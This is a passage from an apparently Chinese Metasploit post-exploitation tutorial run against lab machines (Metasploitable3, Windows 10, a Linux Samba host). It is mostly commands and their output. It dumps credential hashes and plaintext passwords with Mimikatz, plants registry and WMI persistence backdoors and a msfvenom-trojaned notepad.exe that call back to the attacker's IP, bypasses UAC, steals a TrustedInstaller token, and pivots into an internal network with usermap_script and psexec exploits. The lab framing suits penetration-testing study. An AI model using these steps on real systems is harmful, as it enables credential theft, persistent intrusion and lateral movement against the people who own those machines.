sshd_server    METASPLOITABLE3  e501ddc244ad2c14829b15382fe04c64  8d0a16cfc061c3359db455d00ec27035  94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
vagrant        METASPLOITABLE3  5229b7f52540641daad3b435b51404ee  e02bc503339d51f71d913c245d35b50b  c805f88436bcd9ff534ee86c59ed230437505ecf
Mimikatz 成为最有效的攻击工具之一的原因是它因为能够检索明文密码。用户登录后,凭据由本地安全机构子系统服务 (LSASS) 进程存储在内存中的。使用 Mimikatz,我们能够从目标系统的内存中检索用户明文凭证。
从Windows 8.1 和 Windows Server 2012 R2 开始,明文凭据不再存储在内存中。
5、要检索明文凭证,可以使用creds_wdigest命令
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     METASPLOITABLE3  vagrant
METASPLOITABLE3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  D@rj33l1ng
vagrant           METASPLOITABLE3  vagrant
Metasploit 为我们提供了一些内置命令,允许我们使用最常见的 Mimikatz 功能,但是,如果我们想要完全访问 Mimikatz 中的所有功能,我们可以使用kiwi_cmd命令。
6、查看Mimikatz版本:
meterpreter > kiwi_cmd versionmimikatz 2.2.0 (arch x64)
Windows NT 6.1 build 7601 (arch x64)
msvc 180031101 0
7、要列出所有可用模块,我们可以尝试加载一个不存在的模块
meterpreter > kiwi_cmd ::
ERROR mimikatz_doLocal ; "" module not found !standard  -  Standard module  [Basic commands (does not require module name)]crypto  -  Crypto Modulesekurlsa  -  SekurLSA module  [Some commands to enumerate credentials...]kerberos  -  Kerberos package module  []ngc  -  Next Generation Cryptography module (kiwi use only)  [Some commands to enumerate credentials...]privilege  -  Privilege moduleprocess  -  Process moduleservice  -  Service modulelsadump  -  LsaDump modulets  -  Terminal Server moduleevent  -  Event modulemisc  -  Miscellaneous moduletoken  -  Token manipulation modulevault  -  Windows Vault/Credential moduleminesweeper  -  MineSweeper modulenet  -  dpapi  -  DPAPI Module (by API or RAW access)  [Data Protection application programming interface]sysenv  -  System Environment Value modulesid  -  Security Identifiers moduleiis  -  IIS XML Config modulerpc  -  RPC control of mimikatzsr98  -  RF module for SR98 device and T5577 targetrdm  -  RF module for RDM(830 AL) deviceacr  -  ACR Module
8、要查询特定模块的可用选项,我们可以使用以下语法
meterpreter > kiwi_cmd sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !Module :        sekurlsa
Full name :     SekurLSA module
Description :   Some commands to enumerate credentials...msv  -  Lists LM & NTLM credentialswdigest  -  Lists WDigest credentialskerberos  -  Lists Kerberos credentialstspkg  -  Lists TsPkg credentialslivessp  -  Lists LiveSSP credentialscloudap  -  Lists CloudAp credentialsssp  -  Lists SSP credentialslogonPasswords  -  Lists all available providers credentialsprocess  -  Switch (or reinit) to LSASS process  contextminidump  -  Switch (or reinit) to LSASS minidump contextbootkey  -  Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentialspth  -  Pass-the-hashkrbtgt  -  krbtgt!dpapisystem  -  DPAPI_SYSTEM secrettrust  -  Antisocialbackupkeys  -  Preferred Backup Master keystickets  -  List Kerberos ticketsekeys  -  List Kerberos Encryption Keysdpapi  -  List Cached MasterKeyscredman  -  List Credentials Manager
9、列出可用凭证
meterpreter > kiwi_cmd sekurlsa::logonpasswordsAuthentication Id : 0 ; 1620074 (00000000:0018b86a)
Session           : Interactive from 2
User Name         : vagrant
Domain            : METASPLOITABLE3
Logon Server      : METASPLOITABLE3
Logon Time        : 4/11/2023 1:15:26 PM
SID               : S-1-5-21-4284256829-2906533508-3862448105-1000msv :[00000003] Primary* Username : vagrant* Domain   : METASPLOITABLE3* LM       : 5229b7f52540641daad3b435b51404ee* NTLM     : e02bc503339d51f71d913c245d35b50b* SHA1     : c805f88436bcd9ff534ee86c59ed230437505ecftspkg :* Username : vagrant* Domain   : METASPLOITABLE3* Password : vagrantwdigest :* Username : vagrant* Domain   : METASPLOITABLE3* Password : vagrantkerberos :* Username : vagrant* Domain   : METASPLOITABLE3* Password : vagrantssp :credman :
tips : 在使用 mimikatz 之前,请使用 migrate -N lsass.exe 命令将当前会话迁移到 LSASS.exe 进程。不然可能会报错。
# 其他
Golden Tickets and Mimikatz: 使用 Mimikatz,我们可以使用 KRBTGT 帐户的密码信息来创建伪造的 Kerberos 票证 (TGT),然后可以使用这些票证为域中任何计算机上的任何服务请求 TGS 票证。
还可以使用 Mimikatz的misc模块通过 skeleton 命令注入Skeleton Key到域控的Lsass进程,攻击者可以使用一个万能密码登录所有的域用户,而不会破坏现有的认证机制,域用户依然能够使用原密码进行登录。
微软在2014年3月12日添加了LSA保护策略,用来防止对进程lsass.exe的代码注入,这样一来就无法使用mimikatz对lsass.exe进行注入,相关操作也会失败。可以使用mimikatz的LSA Protection绕过功能绕过保护。
# 8、设置持久性后门
在这个小节中,我们将学习如何与我们的目标建立一个持久的连接,使我们能够按照我们的意愿连接到它。作为攻击者,我们要确保我们随时都能访问我们的目标,而对目标植入后门可以有效地设置持久性连接。
Metasploit 有几个可用的持久性模块。在本节中,我们将了解一些local和post模块,我们可以使用它们在目标机器上建立持久性。
1、使用Windows Registry Only Persistence exploit模块在目标注册表写入开机启动后门项,当目标启动的时候会自动连接到我们的机器上。
msf6 exploit(windows/smb/psexec) > use exploit/windows/local/registry_persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/registry_persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/registry_persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf6 exploit(windows/local/registry_persistence) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(windows/local/registry_persistence) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(windows/local/registry_persistence) > set LPORT 443
LPORT => 443
msf6 exploit(windows/local/registry_persistence) > exploit [*] Generating payload blob..
[+] Generated payload, 8108 bytes
[*] Root path is HKLM
[*] Installing payload blob..
[+] Created registry key HKLM\Software\eoyZi927
[+] Installed payload blob to HKLM\Software\eoyZi927\g73vLQiu
[*] Installing run key
[+] Installed run key HKLM\Software\Microsoft\Windows\CurrentVersion\Run\h0OuMrku
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/192.168.91.133_20230411.3131/192.168.91.133_20230411.3131.rc
然后我们需要设置一个监听器,等目标机器重启。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/handler) > exploit [*] Started HTTPS reverse handler on https://192.168.91.128:443msf6 exploit(multi/handler) > exploit [*] Started HTTPS reverse handler on https://192.168.91.128:443
[!] https://192.168.91.128:443 handling request from 192.168.91.133; (UUID: qrxily5e) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.91.128:443 handling request from 192.168.91.133; (UUID: qrxily5e) Staging x86 payload (176732 bytes) ...
[!] https://192.168.91.128:443 handling request from 192.168.91.133; (UUID: qrxily5e) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.91.128:443 -> 192.168.91.133:49284) at 2023-04-11 16:38:35 +0800meterpreter > 2、另外一个持久性模块是WMI事件订阅持久性本地利用模块。
首先将进程迁移到explorer.exe,然后使用use exploit/windows/local/wmi_persistence选择模块,进行配置后执行攻击。
tips :远程部署WMI事件订阅需要在远程系统上具有管理员权限
模块详细说明:https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/windows/local/wmi_persistence
meterpreter > migrate -N explorer.exe
[*] Migrating from 3748 to 1972...
[*] Migration completed successfully.
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/wmi_persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/wmi_persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/wmi_persistence) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(windows/local/wmi_persistence) > set LPORT 7878
LPORT => 7878
msf6 exploit(windows/local/wmi_persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/wmi_persistence) > set CALLBACK_INTERVAL 60000 //设置回调时间为1分钟
CALLBACK_INTERVAL => 60000
msf6 exploit(windows/local/wmi_persistence) > set USERNAME_TRIGGER Administrator //设置用户
USERNAME_TRIGGER => Administrator
msf6 exploit(windows/local/wmi_persistence) > exploit [*] Installing Persistence...
[+] - Bytes remaining: 14448
[+] - Bytes remaining: 6448
[+] Payload successfully staged.
[+] Persistence installed! Call a shell using "smbclient \\\\192.168.91.133\\C$ -U Administrator <arbitrary password>"


[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/wmi_persistence/192.168.91.133_20230411.4508/192.168.91.133_20230411.4508.rctips:在windows 上使用Powershell查看WMI事件订阅
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter “Name=’Updater’”
Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter “Name=’Updater’”
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter “__Path LIKE ‘%Updater%’”
3、设置监听器
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/handler) > set LPORT 7878
LPORT => 7878
msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.91.128:7878
4、为了获取会话,我们需要触发目标生成一个事件ID 4625(账户登录失败),使用用户名Administrator登录,这将触发有效载荷。我们可以使用smbclient命令进行触发:
└─$ smbclient \\\\192.168.91.133\\C$ -U Administrator
Password for [WORKGROUP\Administrator]:
session setup failed: NT_STATUS_LOGON_FAILURE
5、将会收到一个新的meterpreter会话
[*] Sending stage (179779 bytes) to 192.168.91.133
[*] Meterpreter session 2 opened (192.168.91.136:4433 -> 192.168.91.133:50320) at 2023-04-12 10:00:46 -0400msf5 exploit(windows/local/wmi_persistence) > sessions 2
[*] Starting interaction with 2...meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
tips:wmi_persistence在msf5上成功获取了meterpreter会话,但在msf6上没有成功获取会话
# 9、成为TrustedInstaller
另一种获得持久性的方法是使用二进制文件后门。因此,让我们尝试在Windows 10目标机中植入一个二进制文件后门。
1、首先下载notepad.exe文件到我们的攻击机器上
meterpreter > pwd
C:\windows\system32
meterpreter > download notepad.exe
[*] Downloading: notepad.exe -> /home/kali/notepad.exe
tips:如果当前目录不是
c:\windows\system32,请使用cd c:\\windows\\system32切换工作目录
2、删除目标机上的原始文件
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > rm notepad.exe
[-] stdapi_fs_delete_file: Operation failed: Access is denied.
meterpreter >
tips :windows 10 bypassuac 提权模块:windows/local/bypassuac_fodhelper
sf6 exploit(windows/local/bypassuac_fodhelper) > set target 1
target => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit [*] Started reverse TCP handler on 192.168.91.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (200774 bytes) to 192.168.91.137
[*] Meterpreter session 4 opened (192.168.91.128:4444 -> 192.168.91.137:50259) at 2023-04-14 10:46:05 +0800meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
如你所见,虽然我们是以系统权限运行的,但是我们无法删除原始文件。发生这种情况是因为 TrustedInstaller,它是 Windows 模块安装程序服务,是 Windows 资源保护的一部分。这会限制对属于 Windows 操作系统的某些核心系统文件、文件夹和注册表项的访问。
3、我们在对文件进行植入后面之前,要删除原始二进制文件,但因为TrustedInstaller的存在,无法直接删除。为此,我们可以使用meterpreter提供的身份令牌窃取命令steal_token获得 TrustedInstaller 的权限。
meterpreter > ps TrustedInstaller //查看进程是否存在
Filtering on 'TrustedInstaller'
No matching processes were found.
meterpreter > shell //进入系统shell
Process 7040 created.
Channel 32 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>sc start TrustedInstaller //启动`TrustedInstaller`服务
sc start TrustedInstallerSERVICE_NAME: TrustedInstaller TYPE               : 10  WIN32_OWN_PROCESS  STATE              : 2  START_PENDING (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)WIN32_EXIT_CODE    : 0  (0x0)SERVICE_EXIT_CODE  : 0  (0x0)CHECKPOINT         : 0x0WAIT_HINT          : 0x7d0PID                : 7100FLAGS              : C:\Windows\system32>exit //退出系统交互式shell ,回到`meterpreter`
4、服务启动并运行后,我们可以使用命令获取TrustedInstaller的 PID,然后使用 steal_token 后跟 PID 窃取令牌,最后删除原始的 notepad.exe 文件
meterpreter > ps TrustedInstaller
Filtering on 'TrustedInstaller'Process List
============PID   PPID  Name                  Arch  Session  User                 Path---   ----  ----                  ----  -------  ----                 ----7100  476   TrustedInstaller.exe  x64   0        NT AUTHORITY\SYSTEM  C:\Windows\servicing\TrustedInstaller.exemeterpreter > steal_token 7100
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\windows\system32
meterpreter > rm notepad.exe
meterpreter >
可以看到,成功删除了原始二进制文件。
# 10、Windows 二进制文件后门
通过在系统二进制文件中植入后门,可以确保我们对目标机器的持久性控制,并且不会通过向系统添加新的注册表项或新的二进制文件来触发警报。
1、我们将使用msfvenom制作基于notepad.exe二进制文件的后门。
- 使用
-a参数可以指定系统架构,在本案例中使用x86 --platform指定平台-p指定要使用的paylod,LHOST指定攻击机的IP,LPORT指定监听端口-x指定自定义可执行文件作为模板,这里使用notepad.exe作为模板-k表示保留模板文件原行为,并将有效载荷作为一个新进程注入。-f指定文件输出格式-b指定要避免的字符,比如空字节"\x00"-o指定输出名称
 msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.92.128 LPORT=7777 -x notepad.exe -k -f exe -b "\x00" -o notepad_backdoor.exe
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 316928 bytes
Saved as: notepad_backdoor.exe
2、返回到 Meterpreter 会话并上传后门程序,并重命名为notepad.exe
meterpreter > upload notepad_backdoor.exe
[*] Uploading  : /home/kali/notepad_backdoor.exe -> notepad_backdoor.exe
[*] Uploaded 309.50 KiB of 309.50 KiB (100.0%): /home/kali/notepad_backdoor.exe -> notepad_backdoor.exe
[*] Completed  : /home/kali/notepad_backdoor.exe -> notepad_backdoor.exe
meterpreter > mv notepad_backdoor.exe notepad.exe
meterpreter >
3、经过上述操作之后,目标机上的系统二进制程序notepad已被我们替换为了有后门的程序。然后,我们需要启动一个监听器,这样我们就可以在用户启动notepad时获得一个新的 Meterpreter 会话:
tips:程序可能会出现崩溃和无法运行,可用尝试其他程序
# 11、使用Meterpreter跳板
到目前为止,Meterpreter 已被证明是最强大的后渗透工具之一。在本节中,我们将介绍另一种有用的技术,称为pivoting(跳板)。让我们首先了解跳板的含义、为什么需要它以及 Metasploit 如何用于跳板攻击。
跳板攻击是指渗透测试人员使用的方法,它使用受感染的系统来攻击同一网络上的其他系统。这是一种多层攻击,甚至可以访问仅供本地内部使用的网络区域,例如内部网。如下图所示的场景:

攻击者可以破坏连接到互联网的网络服务器。然后,攻击者使用受感染的服务访问内部网络。这是一种典型的跳板攻击场景。
在本实验中,我们使用双网卡服务器来模拟可以访问 LAN 网络的面向 Internet 的服务器;这样就避免了安装另一台机器作为防火墙。

要完成本节内容,需要设置 Windows 10 客户端计算机,首先需要将接口从 NAT 更改为自定义网络来配置虚拟机的网络适配器。然后,禁用 Windows 10 防火墙并添加一个新的注册表项禁用Remote UAC,允许我们使用 Microsoft Windows 身份验证用户代码执行攻击,就好像客户端是域的一部分一样。
在HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Policies/System新建一个名为LocalAccountTokenFilterPolicy的注册表项,类型为DWORD (32-bit),值为1:
1、首先攻击Linux靶机,拿到meterpreter会话
msf6 > use exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > set RHoSTS 192.168.91.138
RHoSTS => 192.168.91.138
msf6 exploit(multi/samba/usermap_script) > exploit [*] Started reverse TCP handler on 192.168.91.128:4444
[*] Command shell session 5 opened (192.168.91.128:4444 -> 192.168.91.138:52020) at 2023-04-14 11:13:34 +0800^Z  //按ctrl+z 将会话退到后台
Background session 5? [y/N] y2、使用-u选项将shell 会话升级到 Meterpreter 会话
msf6 exploit(multi/samba/usermap_script) > sessions -u 5
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [5][*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.91.128:4433
[*] Sending stage (1017704 bytes) to 192.168.91.138
[*] Meterpreter session 6 opened (192.168.91.128:4433 -> 192.168.91.138:42363) at 2023-04-14 11:17:33 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/samba/usermap_script) >
3、通过新的 Meterpreter 会话,在目标上使用ifconfig命令来查看可用的网络接口
msf6 exploit(multi/samba/usermap_script) > sessions 6
[*] Starting interaction with 6...meterpreter > ifconfig Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:cc:9a:ea
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.91.138
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fecc:9aea
IPv6 Netmask : ffff:ffff:ffff:ffff::Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:cc:9a:f4
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.0.0.100
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fecc:9af4
IPv6 Netmask : ffff:ffff:ffff:ffff::
可以看到有三个网络接口,一个是本地接口,一个连接到互联网(192.168.91.138),一个连接到内部网(10.0.0.100)。
4、接下来的目标是查找内部网的其他设备,使用Multi Gather Ping Sweep 后渗透模块。
meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(multi/samba/usermap_script) > use post/multi/gather/ping_sweep
msf6 post(multi/gather/ping_sweep) > set session 6
session => 6
msf6 post(multi/gather/ping_sweep) > set RHOSTS 10.0.0.0/24
RHOSTS => 10.0.0.0/24
msf6 post(multi/gather/ping_sweep) > run[*] Performing ping sweep for IP range 10.0.0.0/24
该模块能够发现目标网络上的新主机。
# 工作原理
要访问 10.0.0.0/24 网络中的目标,我们必须通过 IP 为 192.168.91.138 的受感染 Linux 机器转发和路由所有数据包。
1、使用route命令添加路由,该命令将通过提供的会话为发往给定子网的流量添加路由:
msf6 post(multi/gather/ping_sweep) > route add 10.0.0.0/24 6
[*] Route added
msf6 post(multi/gather/ping_sweep) >
2、 使用TCP 端口扫描器辅助模块对 IP 地址进行快速端口扫描
msf6 post(multi/gather/ping_sweep) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.0.0.101
RHOSTS => 10.0.0.101
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-500
PORTS => 1-500
msf6 auxiliary(scanner/portscan/tcp) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.0.0.101:           - 10.0.0.101:445 - TCP OPEN
[*] 10.0.0.101:           - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
3、目标445端口为开放状态,使用auxiliary/scanner/smb/smb_version探测smb版本信息
msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > set RHOST 10.0.0.101
RHOST => 10.0.0.101
msf6 auxiliary(scanner/smb/smb_version) > exploit [*] 10.0.0.101:445        - SMB Detected (versions:2, 3) (preferred dialect:SMB 3.1.1) (compression capabilities:LZNT1) (encryption capabilities:AES-128-GCM) (signatures:optional) (guid:{cf4b4ffd-1685-4610-b3ab-baba7ca13892}) (authentication domain:WIN-0BO17U0Q1OK)
[*] 10.0.0.101:           - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
4、使用 Microsoft Windows 身份验证用户代码执行漏洞利用模块进行攻击
msf6 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.0.101
RHOST => 10.0.0.101
msf6 exploit(windows/smb/psexec) > set SMBUSER win10
SMBUSER => win10
msf6 exploit(windows/smb/psexec) > set SMBPASS 123456
SMBPASS => 123456
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > exploit [*] 10.0.0.101:445 - Connecting to the server...
[*] 10.0.0.101:445 - Authenticating to 10.0.0.101:445 as user 'win10'...
[*] 10.0.0.101:445 - Selecting PowerShell target
[*] 10.0.0.101:445 - Executing the payload...
[+] 10.0.0.101:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.0.0.101:7777
[*] Sending stage (200774 bytes) to 10.0.0.101
[*] Meterpreter session 7 opened (10.0.0.100:36861 -> 10.0.0.101:7777 via session 6) at 2023-04-14 12:28:29 +0800meterpreter > sysinfo
Computer        : DESKTOP-RUJ38GQ
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 4
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
# 12、Meterpreter端口转发
如果不讨论端口转发,跳板攻击是不完整的。在这个小节中,我们将继续之前的跳板攻击,看看如何通过目标节点将数据和请求从攻击机器端口转发到内部网络服务器。我们可以使用端口转发来访问内部服务器的各种服务。
我们从上一节的场景继续,查看路由信息
msf6 exploit(windows/smb/psexec) > route IPv4 Active Routing Table
=========================Subnet             Netmask            Gateway------             -------            -------10.0.0.0           255.255.255.0      Session 6[*] There are currently no IPv6 routes defined.
路由表已经全部设置好了。现在,我们将通过设置端口转发,以便我们的请求能够通过跳板机转发到达内部网络。

1、在本节,我们将在目标Windows 10机器上启用IIS Web服务,并尝试通过端口转发的方式访问它。
tips:你也可以使用别的服务来模拟。
添加端口转发,使用portfwd命令:
meterpreter > portfwd -h //查看帮助信息
Usage: portfwd [-h] [add | delete | list | flush] [args]OPTIONS:-h Help banner.-i Index of the port forward entry to interact with (see the "list" command).-l Forward: local port to listen on. Reverse: local port to connect to.-L Forward: local host to listen on (optional). Reverse: local host to connect to.-p Forward: remote port to connect to. Reverse: remote port to listen on.-r Forward: remote host to connect to.-R Indicates a reverse port forward.
